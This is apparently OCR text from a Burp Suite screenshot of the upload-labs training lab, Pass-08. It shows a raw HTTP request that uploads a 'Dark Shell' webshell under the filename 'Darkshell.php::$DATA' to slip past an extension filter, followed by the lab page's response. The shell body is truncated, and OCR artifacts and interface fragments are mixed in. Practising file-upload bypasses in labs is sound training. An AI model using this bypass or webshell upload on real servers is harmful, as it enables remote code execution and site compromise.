 Go
Cancel
<
>
Target: http://172.31.19.189
?
Request
Raw
Params
Headers
Hex
POST /upload-labs/Pass-08/index.php?action=show_code HTTP/1.1
Host: 172.31.19.189
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer:
http://172.31.19.189/upload-labs/Pass-08/index.php?action=show_code
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------25132275211629
Content-Length: 7058
-----------------------------25132275211629
Content-Disposition: form-data; name="upload_file";
filename="Darkshell.php::$DATA"
Content-Type: application/octet-stream
<html>
<head>
<title>
Dark Shell
</title>
</head>
<body>
<style type="text/css">
body{
background: #E4E4E4;
color: #666666;
font-family: Verdana;
?
<
+
>
Type a search term
0 matches
Done
Response
Raw
Headers
Hex
HTML
Render
<li><a id="Pass-13" href="/upload-labs/Pass-13/index.php">Pass-13</a></li>
<li><a id="Pass-14" href="/upload-labs/Pass-14/index.php">Pass-14</a></li>
<li><a id="Pass-15" href="/upload-labs/Pass-15/index.php">Pass-15</a></li>
<li><a id="Pass-16" href="/upload-labs/Pass-16/index.php">Pass-16</a></li>
<li><a id="Pass-17" href="/upload-labs/Pass-17/index.php">Pass-17</a></li>
<li><a id="Pass-18" href="/upload-labs/Pass-18/index.php">Pass-18</a></li>
<li><a id="Pass-19" href="/upload-labs/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20" href="/upload-labs/Pass-20/index.php">Pass-20</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>□□</h3>
<p>□□□□<code>webshell</code>□□□□□</p>
</li>
<li>
<h3>□□□</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>□□□□□□□□□□<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="□□"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/201911181715051891.php::$data" width="250px" /> </div>
</li>
<li id="show_code">
<h3>□□</h3>
<pre>
?
<
+
>
Type a search term
0 matches
英 简